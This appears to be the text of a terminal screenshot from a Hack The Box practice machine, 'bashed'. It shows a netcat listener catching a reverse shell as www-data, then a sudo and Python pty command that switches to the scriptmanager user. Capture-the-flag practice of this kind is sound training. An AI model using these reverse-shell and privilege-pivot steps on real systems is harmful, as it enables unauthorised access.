 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
✘ ⚡ root@plr ~/Documents/ctf/htb/machine/bashed nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.68] 39282
bash: cannot set terminal process group (769): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager python -c 'import pty;
pty.spawn("/bin/bash")'
<ml/dev$ sudo -u scriptmanager python -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/var/www/html/dev$ whoami
whoami
scriptmanager
scriptmanager@bashed:/var/www/html/dev$